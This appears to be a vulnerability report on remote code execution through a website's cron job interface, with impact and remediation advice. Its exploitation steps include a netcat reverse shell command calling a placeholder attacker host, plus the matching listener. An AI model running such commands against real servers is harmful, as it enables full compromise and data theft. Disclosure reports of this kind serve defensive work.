
Description:
A Critical Remote Code Execution (RCE) vulnerability exists in the Web Cron Jobs
functionality.
The application allows users to create cron jobs without any command validation
or restrictions. This enables an attacker to execute arbitrary system commands
directly on the underlying server.
By creating a malicious cron job that executes system-level commands, an
attacker can gain full shell access and completely compromise the server.
Cron on a website is a scheduled task that the website runs automatically at fixed time intervals (every minute, hour, or day).
It is used to automate actions like:
sending emails
clearing logs
generating reports
running scripts
database cleanup
A website usually provides a cron scheduling interface in the admin panel or dashboard.
From this UI, the user can give input using form fields such as:
1️⃣ Cron Time Selector
The user chooses when the cron should run:
Minute
Hour
Day
Week
Month
Example UI field:
Run Every: [5 minutes] [dropdown]
I intercepted the cron request and tested with ping domain.com, and the server returned the ping output. Since commands were executing, I tried an nc reverse shell — and the cron executed it, giving me full RCE on the server.
Step 1 — Create a Malicious Cron Job
Navigate to the cron job creation page and create a new job.
Set the execution interval to 1 minute.
Add a system command inside the job (for example, a command that opens a
remote shell connection).
nc your-server 8080 -e /bin/sh


Step 2 —Wait for the Cron Execution
Once the cron triggers, it executes the system command directly on the server.
An attacker can then receive a connection back to their machine, resulting in full
server access.

nc -nvlp 8080
when its work after a minute

Impact
Full compromise of the underlying operating system
Access to all website data, databases, backups, logs, and configuration
Ability to upload malware, ransomware, or web shells
Ability to pivot inside the internal network
Complete loss of confidentiality, integrity, and availability
Recommendation
Strictly validate and restrict cron job command inputs
Allow only predefined safe tasks (e.g., php scripts, backups)
Block execution of system commands through the cron interface
Apply a command allowlist
Run cron jobs under a restricted sandboxed user
Log and monitor command executions